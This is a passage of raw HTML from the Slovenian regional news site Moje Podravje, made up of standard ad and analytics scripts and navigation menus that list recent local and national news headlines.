<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="wp-singular post-template-default single single-post postid-27248 single-format-standard wp-theme-Newspaper wp-child-theme-moje-podravje-child brezplacne-ucne-ure-klavirja-za-ukrajinske-otroke global-block-template-1 td-local-news wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                nedelja, 25 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697561a78582d_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697561a785d21_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697561a785d21" ><script>var block_td_uid_2_697561a785d21 = new tdBlock();
block_td_uid_2_697561a785d21.id = "td_uid_2_697561a785d21";
block_td_uid_2_697561a785d21.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_697561a785d21_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697561a785d21_rand","tdc_css_class_style":"td_uid_2_697561a785d21_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_697561a785d21.td_column_number = "3";
block_td_uid_2_697561a785d21.block_type = "td_block_mega_menu";
block_td_uid_2_697561a785d21.post_count = "5";
block_td_uid_2_697561a785d21.found_posts = "3310";
block_td_uid_2_697561a785d21.header_color = "";
block_td_uid_2_697561a785d21.ajax_pagination_infinite_stop = "";
block_td_uid_2_697561a785d21.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_697561a785d21);
</script><div id=td_uid_2_697561a785d21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697561a785d21" data-td_block_id="td_uid_2_697561a785d21"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697561a785d21" data-td_block_id="td_uid_2_697561a785d21"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697561a789f52_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697561a789f52" ><script>var block_td_uid_3_697561a789f52 = new tdBlock();
block_td_uid_3_697561a789f52.id = "td_uid_3_697561a789f52";
block_td_uid_3_697561a789f52.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_697561a789f52_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697561a789f52_rand","tdc_css_class_style":"td_uid_3_697561a789f52_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_697561a789f52.td_column_number = "3";
block_td_uid_3_697561a789f52.block_type = "td_block_mega_menu";
block_td_uid_3_697561a789f52.post_count = "5";
block_td_uid_3_697561a789f52.found_posts = "1874";
block_td_uid_3_697561a789f52.header_color = "";
block_td_uid_3_697561a789f52.ajax_pagination_infinite_stop = "";
block_td_uid_3_697561a789f52.max_num_pages = "375";
tdBlocksArray.push(block_td_uid_3_697561a789f52);
</script><div id=td_uid_3_697561a789f52 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living">Tarča razkrila sporno ozadje gradnje Bellevue Living</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697561a789f52" data-td_block_id="td_uid_3_697561a789f52"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697561a789f52" data-td_block_id="td_uid_3_697561a789f52"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697561a78b96e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697561a78b96e" ><script>var block_td_uid_4_697561a78b96e = new tdBlock();
block_td_uid_4_697561a78b96e.id = "td_uid_4_697561a78b96e";
block_td_uid_4_697561a78b96e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_697561a78b96e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697561a78b96e_rand","tdc_css_class_style":"td_uid_4_697561a78b96e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_697561a78b96e.td_column_number = "3";
block_td_uid_4_697561a78b96e.block_type = "td_block_mega_menu";
block_td_uid_4_697561a78b96e.post_count = "5";
block_td_uid_4_697561a78b96e.found_posts = "1698";
block_td_uid_4_697561a78b96e.header_color = "";
block_td_uid_4_697561a78b96e.ajax_pagination_infinite_stop = "";
block_td_uid_4_697561a78b96e.max_num_pages = "340";
tdBlocksArray.push(block_td_uid_4_697561a78b96e);
</script><div id=td_uid_4_697561a78b96e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
